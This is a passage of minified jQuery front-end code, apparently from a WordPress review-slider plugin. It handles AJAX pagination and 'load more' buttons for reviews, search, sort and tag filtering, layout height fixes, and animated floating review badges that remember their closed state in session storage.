n=e.parseJSON(p)}catch(e){a=!1,t.hide()}p&&""!=p&&a&&(e(i).attr("notinstring",n.newnotinstring),e(i).find(".wprevpro_load_more_btn").attr("notinstring",n.newnotinstring),m(r,t,s,o,i,n))}).fail(function(){console.log("fail"),t.hide()})}(b,f,_,c,t);else{var k=new Object;k.innerhtml=v[x],k.clickedpnum=b.clickedpnum,k.lastslidenum=w,k.totalreviewsindb=h,k.reviewsperpage=Number(s)*Number(o),m(b,f,_,c,t,k)}}function m(r,t,s,o,i,p){var a="";if(""!=p){var n=p.innerhtml;""==r.textsearch&&(v["tid"+r.revid+"p"+r.clickedpnum]=n),e(".wprppagination_loading_image_search").hide(),e(".wprppagination_loading_image_tag").hide(),"yes"==s?(e(i).prevAll("div.wprs_masonry").html(""),e(i).prevAll("div.wprs_masonry").append(n)):(e(i).prevAll("div.wprevprodiv").remove(),e(i).closest("div.wprevpro").prepend(n)),d=Number(p.clickedpnum);var l=Number(p.lastslidenum),_=Number(p.totalreviewsindb),c=Number(p.reviewsperpage),w="";if(t.hide(),t.length){if(a='<ul class="wppro_page_numbers_ul">',_>c){d>1&&(a+='<li><span class="wppro_page_numbers"><</span></li>'),1==d&&(w="current"),a=a+'<li><span class="wppro_page_numbers '+w+'">1</span></li>',d>3&&(a+='<li><span class="wppro_page_dots">…</span></li>');for(var h=2;h<l;h++)w="",h==d&&(w="current"),h-1!=d&&h+1!=d&&h!=d||(a=a+'<li><span class="wppro_page_numbers '+w+'">'+h+"</span></li>");l-d>2&&(a+='<li><span class="wppro_page_dots">…</span></li>'),w="",l==d&&(w="current"),a=a+'<li><span class="wppro_page_numbers '+w+'">'+l+"</span></li>",d!=l&&(a+='<li><span class="wppro_page_numbers">></span></li>')}a=a+"</ul>"+t.get(0).outerHTML,console.log(t),e(i).html(a)}else _<=c?e(i).hide():(e(i).show(),e(i).find(".wprevpro_load_more_btn").show());"yes"==o&&b(i)}else t.hide()}function g(r){var t=e(r).next(".wprploadmore_loading_image"),s=e(r),o=e(r).attr("perrow"),i=e(r).attr("nrows"),p=e(r).attr("callnum"),a=e(r).attr("tid"),n=e(r).attr("ismasonry"),l=e(r).attr("slideshow"),d=e(r).attr("notinstring"),v=e(r).attr("cpostid"),_=e(r).attr("shortcodepageid"),c=e(r).attr("shortcodelang"),w=e(r).attr("revsameheight");if(/Mobi|Android/i.test(navigator.userAgent)||e(window).width()<600)var h=e(r).attr("onemobil");else h="no";var f=e(r).closest(".wprevpro").prev(".wprev_search_sort_bar").find(".wprev_search").val(),u=e(r).closest(".wprevpro").prev(".wprev_search_sort_bar").find(".wprev_sort").val();t.show(),s.hide();var m={action:"wprp_load_more_revs",wpfb_nonce:wprevpublicjs_script_vars.wpfb_nonce,cache:!1,processData:!1,contentType:!1,perrow:o,nrows:i,callnum:p,notinstring:d,revid:a,onereview:h,cpostid:v,shortcodepageid:_,shortcodelang:c,textsearch:f,textsort:u};jQuery.post(wprevpublicjs_script_vars.wpfb_ajaxurl,m,function(o){var i=!0;console.log(o),o=o.substring(0,o.indexOf("}")+1);try{var p=e.parseJSON(o)}catch(e){i=!1,t.hide()}if(o&&""!=o&&i){console.log(p);var a=p.innerhtml,d=p.totalreviewsnum,v=p.hideldbtn,_=p.animateheight;if("yes"==l){if(s.parent(".wprevpro_load_more_div").before(a),"yes"!=v){var c=s.closest("li").next("li"),h=s.parent(".wprevpro_load_more_div");h.detach(),c.append(h)}else s.closest(".wprs_unslider").find("ol li:last").remove();if(t.hide(),"yes"==_){var f=e(r).closest("li").prev("li").css("height");e(r).closest(".wprev-slider").animate({height:f},750),e(r).closest(".wprev-slider-widget").animate({height:f},750)}"yes"==w&&function(r){var t=e(r).closest(".wprs_unslider").find(".w3_wprs-col").find("p").parent().map(function(){return e(this).outerHeight()}).get(),s=Math.max.apply(null,t);e(r).closest(".wprs_unslider").find(".w3_wprs-col").find("p").parent().css("height",s);var o=e(r).closest("li").prevAll(".wprs_unslider-active").outerHeight(),i=e(r).closest(".wprs_unslider").find("li").map(function(){return e(this).outerHeight()}).get(),p=Math.max.apply(null,i);o>p?e(r).closest(".wprevpro").animate({height:o},200):e(r).closest(".wprevpro").animate({height:p},200)}(r)}else"yes"==n?s.parent(".wprevpro_load_more_div").prev(".wprs_masonry").append(a):s.parent(".wprevpro_load_more_div").before(a),t.hide(),d>0&&s.show(),"yes"==v&&s.hide(),"yes"==w&&b(r);var u=Number(p.callnum)+1,m=p.newnotinstring;s.attr("notinstring",m),s.attr("callnum",u),s.attr("hideldbtn",v)}else t.hide()}).fail(function(){console.log("fail"),t.hide(),s.show()})}function b(r){var t=e(r).closest(".wprevpro").find(".w3_wprs-col").find("p").parent().map(function(){return e(this).outerHeight()}).get(),s=Math.max.apply(null,t);e(r).closest(".wprevpro").find(".w3_wprs-col").find("p").parent().css("height",s)}e(".wprev_search").on("input",function(){var r=e(this).val().length;clearTimeout(f),(r>1||0==r)&&(f=setTimeout(function(){console.log(r);var t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wppro_pagination");t.length||(t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wprevpro_load_more_btn")),e(this).closest(".wprev_search_sort_bar").find(".wprppagination_loading_image_search").show(),u(1,t)}.bind(this),600))}),e(".wprev_sort").on("change",function(){var r=e(this).val().length;if(r>1||0==r){var t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wppro_pagination");t.length||(t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wprevpro_load_more_btn")),e(this).closest(".wprev_search_sort_bar").find(".wprppagination_loading_image_search").show(),u(1,t)}}),e(".wprevpro_stag").on("click",function(){if(e(this).hasClass("current"))e(".wprev_search").val(""),e(this).removeClass("current");else{var r=e(this).text();e(".wprevpro_stag").removeClass("current"),e(this).addClass("current"),e(".wprev_search").val(r)}var t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wppro_pagination");t.length||(t=e(this).closest(".wprev_search_sort_bar").next(".wprevpro").find(".wprevpro_load_more_btn")),e(this).closest(".wprev_search_sort_bar").find(".wprppagination_loading_image_tag").show(),u(1,t)}),e(".wppro_pagination").on("click",".wppro_page_numbers",function(r){r.stopPropagation(),r.preventDefault();var t=e(this).closest(".wppro_pagination");u(e(this).text(),t)}),e(".wprevpro_load_more_btn").click(function(e){g(this)}),e(".wprev_pro_float_outerdiv-close").click(function(r){e(this).closest(".wprevpro_float_outer").hide("300");var t=e(this).attr("id"),s=JSON.parse(sessionStorage.getItem("wprevfloats")||"[]");s.push({id:t,clickedclose:"yes"}),sessionStorage.setItem("wprevfloats",JSON.stringify(s))}),function(){e("div.wprevpro_float_outer").show();var r=JSON.parse(sessionStorage.getItem("wprevfloats")||"[]");r.forEach(function(r,t){"yes"!=r.clickedclose&&"yes"!=r.firstvisithide||e("#"+r.id).parent(".wprev_pro_float_outerdiv").hide()}),e("div.wprevpro_badge_container[firstvisit='yes']").each(function(t){var s=e(this).find(".wprev_pro_float_outerdiv-close").attr("id"),o=r.filter(function(e){return"yes"==e.firstvisithide});o.length<1&&(r.push({id:s,firstvisithide:"yes"}),sessionStorage.setItem("wprevfloats",JSON.stringify(r)))})}(),w=e(".wprevpro_float_outer").find(".wprevpro_badge_container").attr("animatedir"),h=1e3*Number(e(".wprevpro_float_outer").find(".wprevpro_badge_container").attr("animatedelay")),"right"==w?(_=e(".wprevpro_float_outer").find(".wprev_pro_float_outerdiv"),c=e(_).css("right"),e(_).css("right","-110%"),h>0?setTimeout(function(){e(_).animate({right:c},1e3)},h):e(_).animate({right:c},1e3)):"bottom"==w?(_=e(".wprevpro_float_outer").find(".wprev_pro_float_outerdiv"),c=e(_).css("bottom"),e(_).css("bottom","-110%"),h>0?setTimeout(function(){e(_).animate({bottom:c},1e3)},h):e(_).animate({bottom:c},1e3)):"left"==w?(_=e(".wprevpro_float_outer").find(".wprev_pro_float_outerdiv"),c=e(_).css("left"),e(_).css("left","-110%"),h>0?setTimeout(function(){e(_).animate({left:c},1e3)},h):e(_).animate({left:c},1e3)):"fade"==w&&(_=e(".wprevpro_float_outer").find(".wprev_pro_float_outerdiv"),c=e(_).css("opacity"),e(_).css("opacity","0"),h>0?setTimeout(function(){e(_).animate({opacity:c},1e3)},h):e(_).animate({left:c},1e3)),function(){var r,t=e(".wprevpro_float_outer").find(".wprevpro_badge_container").attr("autoclose"),s=1e3*Number(e(".wprevpro_float_outer").find(".wprevpro_badge_container").attr("autoclosedelay"));"yes"==t&&s>0&&(r=e(".wprevpro_float_outer").find(".wprev_pro_float_outerdiv"),setTimeout(function(){e(r).hide()},s))}()})}(jQuery);